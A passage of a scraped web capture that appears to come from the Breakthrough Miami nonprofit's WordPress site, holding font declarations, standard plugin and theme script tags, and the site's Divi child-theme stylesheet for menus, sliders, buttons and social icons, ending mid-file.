url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUI&skey=653237e53512d0de&v=v57) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUQ.woff2) format('woff2');}</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://breakthroughmiami.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Support A Scholar 25-26 -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,72962,'w2wq7tcjuns9fkzgal4f');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var w2wq7tcjuns9fkzgal4f_shortcode = true;		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://breakthroughmiami.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='none' onload="media='all'" />
<script type='text/javascript' src='https://breakthroughmiami.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://downloads.mightycause.com/widgets/v1/embed.js' id='mightycause-embed-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/breakthrough/js/progressbar.min.js?ver=6.2.8' id='progressbar-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/breakthrough/js/bc-site.js?ver=6.2.8' id='site-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/breakthroughmiami.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f171d7279","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1897244b55","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8374","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4' id='fitvids-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/divi-event-calendar-module/scripts/frontend-bundle.min.js?ver=1.0.0' id='divi-event-calendar-module-frontend-bundle-js'></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4' id='et-core-common-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/breakthroughmiami.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/breakthroughmiami.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/breakthroughmiami.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1' id='sbi_scripts-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.20' id='optinmonster-wp-helper-js'></script>
<style id="et-builder-module-design-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#0074c9!important}</style><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#0072ce!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#0074c9;}
 #footer-bottom {padding:15px 0 30px;}
 #footer-info, #footer-info a {color:#ffffff;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
 .custom_fullwidth_header_1 {padding: 50px 0 50px 0;}
 .custom_cta_1 {padding:40px 60px !important;}
 .custom_cta_1 h2, .custom_cta_1 h1 {color:#999999!important; font-size:26px;}
</style>
<!-- End Child theme custom CSS -->

    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://breakthroughmiami.org/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'a1be7e41c4',
			slugs:
			{"w2wq7tcjuns9fkzgal4f":{"slug":"w2wq7tcjuns9fkzgal4f","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"post_tag","object_type":"term","term_ids":[],"wp_json":"https:\/\/breakthroughmiami.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"22e594d7ca"};</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://breakthroughmiami.org/wp-content/themes/breakthrough/style.css?ver=4.27.4
body_size: 4280
content:
/*
Theme Name:  BREAKTHROUGH
Theme URI:   http://breakthroughcollaborative.org
Version:     1.0
Description: A child theme of Divi. This is a custom child theme created for Breakthrough Collaborative.
Author:      Breakthrough Collaborative
Author URI:  http://breakthroughcollaborative.org
Template:    Divi
*/


/***********************************************************************
Caution: do not remove this to keep Divi Children Engine always updated 
Divi Children Engine version: 1.0.4
***********************************************************************/

/*------------------------------[FONT ICONS]-----------------------------*/
/*--[Created by Divi Children, http://divi4u.com/divi-children-plugin/]--*/
/*-----------------------------------------------------------------------*/

.icon_tags, .icon_profile, .icon_chat, .icon_clipboard, .icon_calendar {
	font-family: 'ETmodules';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	color: #318EC3;
}
.icon_tags:before {
	content: "\e07c";
	padding: 0px 5px 0 0;
}
.icon_profile:before {
	content: "\e08a";
	padding: 0 5px 0 0;
}
.icon_chat:before {
	content: "\e066";
	padding: 0 5px 0 20px;
}
.icon_clipboard:before {
	content: "\e0e6";
	padding: 0 5px 0 20px;
}
.icon_calendar:before {
	content: "\e023";
	padding: 0 5px 0 20px;
}

/*- YOU CAN INCLUDE THE CUSTOM CODE FOR YOUR CHILD THEME BELOW THIS LINE-*/

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

.et_pb_text h2 {
	color: #0074c9; /* blue */
}
.et_pb_text h3,h5,h6 {
	color: #333333; /* grey */
}
.et_pb_text h4 {
	color: #fa9d1c; /* orange */
}
.et_pb_text ul, ol {
	padding-top: 1em !important;
	padding-left: 3em !important;
}
.entry-content ol {
    list-style-position: outside;
}
.bc-vertical-align { 
	display: -webkit-box;  /*OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;     /*OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;  /*TWEENER - IE 10*/ 
	display: -webkit-flex; /* NEW - Chrome */
	display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-align: center;
	-webkit-flex-align: center;
	-webkit-box-pack:center;
	-ms-flex-align: center;
	-webkit-align-items: center; 
	align-items: center;
	justify-content: center;
    -webkit-flex-direction: column;
    -webkit-justify-content: center;
    flex-direction: column;
} 
.bc-align-center {
	text-align: center !important;
}
.et_pb_scroll_top.et-pb-icon {
	background: rgba(250,157,28, 1.0);
    font-size: 50px;
}

/*------------------------------------------------*/
/*---------------------[FIX]----------------------*/
/*------------------------------------------------*/

.et_pb_search {
	border: none;
}

/*------------------------------------------------*/
/*---------------------[LOGO]---------------------*/
/*------------------------------------------------*/

.et_header_style_centered #main-header .logo_container {
	text-align: left;
}
.et_header_style_centered #main-header div#et-top-navigation {
	text-align: right;
}

/* bump logo container down */
.et_header_style_centered #main-header .logo_container {
	margin-top: 10px;
}

#main-header img#logo {
	-webkit-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
}

/*------------------------------------------------*/
/*----------------[MISC MENU AREA]----------------*/
/*------------------------------------------------*/

.bc-cta {
	position: absolute;
	top: 10px;
	right: 30px;
}
.bc-arc {
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('/wp-content/uploads/arc-top.png');
	background-repeat: no-repeat;
	background-position: top right; 
	background-size: 100% 100%;
	height: 99%;
	width: 100%;
}
#top-header {
	height: 0 !important;
}

/*------------------------------------------------*/
/*--------------[COMMON MENU STYLES]--------------*/
/*------------------------------------------------*/

/* All Sub Menus Hover Yellow no shadow */
.et-fixed-header #top-menu ul.sub-menu a:hover,
#et-secondary-nav ul.sub-menu a:hover,
#top-menu ul.sub-menu a:hover,
#main-header .et_mobile_menu li a:hover {
	background-color: transparent;
	color: #ffd203 !important;
	opacity: 1;
}
.et-fixed-header #top-menu ul.sub-menu a
#et-secondary-nav ul.sub-menu a,
#top-menu ul.sub-menu a {
	font-size: 14px !important;
}
/* Change Divi Caret to full triangle */
#top-menu .menu-item-has-children > a:first-child::after,
#et-secondary-nav .menu-item-has-children > a:first-child::after {
	content: "\43";
}

/*------------------------------------------------*/
/*-----------------[PRIMARY MENU]-----------------*/
/*------------------------------------------------*/

.et_header_style_centered #top-menu > li > a {
	padding-bottom: 1.0em !important;
}
/* Scrolled Page Sub-menu item color */
.et-fixed-header #top-menu ul.sub-menu a
{
	color: #fff !important;
}
/* Active & hover primary menu parent item blue */
#top-menu li.current-menu-ancestor > a, 
#top-menu li.current-menu-item > a, 
.et_header_style_centered #top-menu > li > a:hover {
	color: #0074c9 !important;
}
/* Active & hover primary menu child item yellow */
#top-menu ul.sub-menu li.current-menu-ancestor > a, 
#top-menu ul.sub-menu li.current-menu-item > a {
	color: #ffd203 !important;
}

#top-menu {
	margin-right: 50px;
}

/* Caret above primary sub-menu */
#top-menu > li > ul.sub-menu:after {
    position: absolute;
    left: 10%;
    top: -12px;
    width: 0;
    height: 0;
    content: '';
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #0074c9;
}

#main-header .nav li ul {
	background-color: #0074c9;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
/* Sub menu */
.nav li ul {
	padding: 7px 0 10px 0 !important;
}
.nav li li ul {
	top: -10px;
}
/* Sub-menu  */
#top-menu ul.sub-menu a {
	padding-top: 3px !important;
	padding-bottom: 3px !important;
}
/* Sub menu list item hover */
#top-menu ul.sub-menu li:hover {
	background-color: rgba(255, 255, 255, 0.2) !important;
}
/* Sub Menu links */
#top-menu li li a {
	width: 220px;
	padding: 3px 5px !important;
}
/* padding around menu list items */
#top-menu li li {
	margin: 0;
	padding: 0 10px !important;
}
/* Position Divi caret inside primary sub-menu */
#top-menu li .menu-item-has-children > a:first-child::after {
	top: 3px;
	right: 5px;
}
/* Blue Caret on top level menu only */
#top-menu > li.menu-item-has-children > a:first-child::after {
	color: #0074c9;
}

/*------------------------------------------------*/
/*----------------[SECONDARY MENU]----------------*/
/*------------------------------------------------*/

#et-secondary-nav li ul {
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}

/* Secondary Menu Dropdown background orange */
#top-header.et-fixed-header #et-secondary-nav li ul {
	background-color: #fa9d1c !important;
}
#et-secondary-nav ul.sub-menu a {
	padding-top: 8px;
	padding-bottom: 8px;
}
#et-secondary-nav ul.sub-menu {
	margin-top: 8px;
	margin-right: 0 !important;
}

/* Add caret to top of secondary menu */
#et-secondary-nav ul.sub-menu:after {
    position: absolute;
    /*margin-left: -20px;*/
    left: 83%;
    top: -8px;
    width: 0;
    height: 0;
    content: '';
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #fa9d1c;
}
/* remove divi dropdown caret & spacing from secondary menu */
#et-secondary-nav .menu-item-has-children > a:first-child::after {
	 content: ""; 
}
#et-secondary-nav .menu-item-has-children > a:first-child {
	 padding-right: 16px;
}
#et-secondary-nav {
	position: absolute;
	top: 72px;
	right: 30px;
}
#et-secondary-nav > li a {
	background-color: #fa9d1c;
	color: #fff;
	padding: 8px 16px 6px;
	text-align: center;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
#et-secondary-nav > li:first-child > a {
	background-color: #fa9d1c;
}
#et-secondary-nav > li:last-child > a {
	background-color: #0074c9;
}
#et-secondary-nav li > ul {
	width: 330px; /*220px;*/
}
#et-secondary-nav > li {
	height: 40px; /* for dropdown */
}
#et-secondary-nav li {
	text-align: center;
}

/*------------------------------------------------*/
/*-----------------[MOBILE MENU]------------------*/
/*------------------------------------------------*/

#main-header .et_mobile_menu li a.bc-mobile-expand { padding: 10px 0px 10px 10px; }
#main-header .et_mobile_menu .menu-item-has-children > a.bc-mobile-expand:before{ content: '\49'; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a.bc-mobile-expand:before{ content: '\47'; }
#main-header .et_mobile_menu .menu-item-has-children > a.bc-mobile-expand { font-family: 'ETmodules'; display: inline-block; position: absolute;}
#main-header .et_mobile_menu li a:not(.bc-mobile-expand) { margin-left: 30px; }
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }

#main-header .et_mobile_menu {
	border-top: 3px solid #0074c9;
	background: #0074c9;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
#main-header .et_mobile_menu li a {
	font-size: 16px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #fff !important;
	text-transform: uppercase;
}

/* Hamburger menu style */
.mobile_menu_bar::before{
	color: #b1b1b1;
	font-size: 50px;
	font-weight: bold;
}
.mobile_menu_bar:hover::before{
	color: #0074c9;
}

/*------------------------------------------------*/
/*------------[SINGLE POST FORMATTING]------------*/
/*------------------------------------------------*/

.single-post #left-area {
	padding-bottom: 0px !important;
}
.single .et_pb_post {
	margin-bottom: 0;
}
.single .post {
	 padding-bottom: 0px; 
}

/*------------------------------------------------*/
/*--------------------[BUTTON]--------------------*/
/*------------------------------------------------*/

.et_pb_more_button,
.et_pb_promo_button,
.et_pb_module.et_pb_button {
	padding: 0 60px !important;
}

/*------------------------------------------------*/
/*--------------------[EVENTS]--------------------*/
/*------------------------------------------------*/

.event-title {
	padding-top: 10px;
}
.event-date {
	padding-top: 5px;
}
.event-border {
	padding: 5px 0;
	border-bottom: 1px solid #ccc;
}

/*------------------------------------------------*/
/*------------------[SOCIAL ICONS]----------------*/
/*------------------------------------------------*/

.et_pb_social_media_follow li a {
	background-color: transparent !important;
}
.et_pb_social_media_follow li a.icon {
	padding-top: 10px;
	width: 48px;
	height: 48px;
}
.et_pb_social_media_follow li a.icon::before {
	font-size: 1.8em;
}
.et_pb_social_media_follow li a.icon:hover:before {
	color: #ffd203;
}

.bc-social-align .et_pb_social_media_follow {
	float: right;
}
.bc-social-align .et_pb_search {
	padding-top: 5px;
}
.bc-social-align {
    display: block; 
	justify-content: center;
	-webkit-box-align: center;
	-webkit-flex-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
    flex-direction: column; 
}

.footer-social.et_pb_social_media_follow li a.icon {
	padding-top: 10px;
	width: 40px;
	height: 40px;
}
.footer-social.et_pb_social_media_follow li a.icon::before {
	font-size: 1.4em;
}
ul.footer-social.et_pb_social_media_follow {
	margin: 0 auto;
}

/*------------------------------------------------*/
/*-------------[RADIAL PROGRESS BAR]--------------*/
/*------------------------------------------------*/

.bc-progress-bar {
	display: block;
	margin: 0 auto;
	width: 130px;
	height: 130px;
	position: relative;
}

/*------------------------------------------------*/
/*----------------[RADIAL HOVER]------------------*/
/*------------------------------------------------*/

.bc-radial-image {
	position: relative;
	overflow: hidden; 
	display: inline-block;
}
.bc-radial-image img {
	max-width: 100%; 
	height: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.bc-radial-image a {
	background-color: rgba(0,116,201, 0.7); /*#0074c9;*/
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	opacity: 0;
	position: absolute;
	width: 90%;
	height: 90%;
	top: 5%;
	left: 5%;
	padding: 0;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	z-index: 1;
}
.bc-radial-image .caption {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #fff;
	font-family: 'Oswald', sans-serif;
	line-height: 32px;
	width: 100%;
	text-align: center;
	font-size: 30px;  
}  
.bc-radial-image:hover a {
	opacity: 1.0;
}

/*------------------------------------------------*/
/*-------------------[SEARCH]---------------------*/
/*------------------------------------------------*/

.et_pb_search {
	padding-top: 0px;
	width: 75% !important;
}
.et_pb_search input.et_pb_s {
	-webkit-border-radius: 24px;
	-moz-border-radius: 24px;
	border-radius: 24px;
	height: 40px !important;
}
.et_pb_search.et_pb_text_align_left .et_pb_searchsubmit, 
.et_pb_search.et_pb_text_align_center .et_pb_searchsubmit {
	-webkit-border-top-right-radius: 24px;
	-moz-border-radius-topright: 24px;
	border-top-right-radius: 24px;
	-webkit-border-bottom-right-radius: 24px;
	-moz-border-radius-bottomright: 24px;
	border-bottom-right-radius: 24px;
}

/*------------------------------------------------*/
/*-------------------[Home 3UP]-------------------*/
/*------------------------------------------------*/

.bc-border-tb {
	border-top: 1px solid rgba(77,77,77,0.5);
	border-bottom: 1px solid rgba(77,77,77,0.5);
}
.bc-border-tb a {
	color: #4d4d4d !important;
}
.bc-border-tb img {
    /*-webkit-transition: all 1s ease-in-out;*/
    transition: .5s ease-in-out;
}
.bc-border-tb img:hover {
    /*-webkit-transition: all 1s ease-in-out;*/
    transition: .5s ease-in-out;
}

/*------------------------------------------------*/
/*------------------[TOP SLIDER]------------------*/
/*------------------------------------------------*/

.bc-full-slider .et_pb_slide {
	padding-left: 0;
}
.bc-full-slider.et_pb_slider .et_pb_container {
	 width: 100%; 
	 max-width: 100%; 
	 margin: 0 0; 
}
.bc-full-slider .et_pb_slide_title {
	display: none;
}
.bc-full-slider .et_pb_more_button {
	position: absolute;
	bottom: 0;
	left: 0;
}

/*------------------------------------------------*/
/*------------[Google Maps Infowindow]------------*/
/*------------------------------------------------*/

/* Maps Title */
.gm-style h3 {
	color: #0074c9;
	text-transform: uppercase;
	font-size: 14px;
	padding-bottom: 5px;
}

/*------------------------------------------------*/
/*------------------[POST SLIDER]-----------------*/
/*------------------------------------------------*/

.bc-full-post-slider.et_pb_slider .et_pb_container {
	width: 100%;
	max-width: 100%; 
}

/* MOVE IMAGE TO TOP RIGHT EDGE OF SLIDER */

.bc-full-post-slider .et_pb_slide_description {
	max-width: 40%;
}
.bc-full-post-slider .et_pb_slide_title,
.bc-full-post-slider .et_pb_slide_content {
	padding-right: 15px;
}
.bc-full-post-slider .et_pb_slide_image {
	margin-bottom: 50% !important;
	margin-right: 0px !important;
	width: auto !important;
	max-width: 60%;
	height: 100% !important;
}
.bc-full-post-slider .et_pb_slide_image img {
    margin-top: 0px !important;
    margin-right: 0px !important;
    max-height: 100% !important;
    height: 100% !important;
    width: auto;
    float: right;
}
.bc-full-post-slider .et_pb_slide {
    padding-right: 0px !important;
}

/* TURN DOTS INTO RECTANGLES */

.bc-full-post-slider .et-pb-controllers a {
    width: 24px;
    height: 4px;
    margin-right: 4px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.bc-full-post-slider .et-pb-arrow-prev,
.bc-full-post-slider .et-pb-arrow-next {
    background-color: rgba(0, 0, 0, .25);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50% !important;
}
.bc-full-post-slider .et-pb-controllers {
    top: 30px !important;
    left: calc(47.25% + 20px)!important;
    width: 50%!important;
    height: 10px!important;
    text-align: left!important;
}
.et-pb-controllers {
	position: absolute;
	z-index: 10;
	top: 5%;
	left: 0;
	width: 100%;
	height: 14px;
	text-align: center;
}

/*------------------------------------------------*/
/*----------------[Subscribe Panel]---------------*/
